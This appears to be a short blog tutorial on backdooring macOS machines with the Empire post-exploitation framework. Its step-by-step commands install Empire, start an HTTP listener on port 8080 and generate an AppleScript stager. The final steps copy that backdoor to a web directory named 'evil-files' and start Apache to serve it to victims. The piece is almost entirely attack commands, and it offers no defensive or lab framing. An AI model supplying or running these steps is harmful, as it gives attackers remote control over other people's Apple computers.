Hack Apple Computers Using an Empire Stager
What is Empire?
How to Install Empire?
git clone https://github.com/BC-SECURITY/Empire.git
cd Empire/setup
./install.sh
How to Run Empire?
cd /opt/Empire
./empire

Listening For Incoming Connections:
listeners
uselistener + <space> + <tab> <tab>
uselistener http
info

set Name http_listener1 set Port 8080
execute





Generating an OSX Stager:
usestager + <space> + <tab> <tab>
usestager osx/applescript
info
set listener http_listener1 set OutFile /tmp/applescript
execute


Delivering Our Backdoor:
cp /tmp/applescript /var/www/html/evil-files
service apache2 start
Leave A Reply
You must be logged in to post a comment.




1 Comment
If you have any questions, you can send me an email at [email protected]